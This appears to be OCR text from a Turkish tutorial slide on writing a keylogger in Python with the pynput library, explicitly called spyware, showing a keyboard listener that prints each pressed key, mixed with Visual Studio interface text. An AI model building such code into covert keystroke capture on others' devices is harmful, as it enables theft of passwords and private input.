 KeyLogger
⇒Klavyeyi dinlemeye alan ve girilen karakterleri
kaydeden casus yazılımdır.
⇒Oluşturulacak keylogger programı 3 yapıda gerçekleşecek.
1-) Klavyeyi dinleme 2-) Tuşa basma 3-) Tuştan parmağın çekilmesi
⇒Öncelikle pynput kütüphanesi pip ile yüklenir.
yüklemek için cmd'ye pip3 install pynput yazılır.
⇒Sonra projeye from pynput.keybord import Listener.Key
kütüphanesi yüklenir.
File Edit View Git Project Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Solution1 MY
Attach... Python 3.9 Live Share
SQL Server Object Explorer 055_Keylogger.py* Python Environments
Add Environment...
SQL Server
Projects
Python 3.9
Python Software Foundation
from pynput.keyboard import Listener,Key → kütüphane yüklendi
def bas(key):
print(key, type(key))
type'nı gösteriyor
Bas ve birak fonksiyonları
def birak(key):
pass
bastığında
bıraktığında
with Listener(on_press=bas, on_release=birak) as dinleyici:
dinleyici.join()
Listener() fonksiyonunun on_press ve
on_release özellikleri kullanılıyor. Klavyeye
her tuşa basıldığın bas ve birak
fonksiyonları çağrılıyor. Ve join ile
katılımı sağlanıyor.
with ile başlıyor,
çünkü RAM'de fazla
yer tutmamak için
Packages (PyPI)
Search PyPI and installed packages
pip (21.1.1)
pynput (1.7.3)
six (1.15.0) 1.16.0
wheel (0.36.2)
Python Envi... Solution Ex... Git Changes
Properties
⇒Klavyeden her girilen karakter, belli bir yapıda tutuluyor.
Harfler pynput.keybord classına ait bir yapıda. özel karakterler
ise key class'ına ait bir yapıda. Harfler stringe dönüştürülebilir.
Bunun için değişkenin yanına "..char" fonksiyonu yazılıyor.
Fakat özel karakterler stringe dönüşmez ve programı durdurur. Durdurmaması
için try except fonksiyonu kullanılır.
C:\Program Files\WindowsApps\PythonSoftwareFoundation.Python.3.9_3.9.1520.0_x64__qbz5n2kfra8p0\python3.9.exe
'a' <class 'pynput.keyboard._win32.KeyCode'> → harf-sayı
Key.delete <enum 'Key'>
Key.print_screen
özel karakter
File Edit View Git Project Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Solution1
Attach... Python 3.9
SQL Server Object Explorer 055_Keylogger.py*
SQL Server
Projects
from pynput.keyboard import Listener,Key
def bas(key):
print(key.char, type(key.char))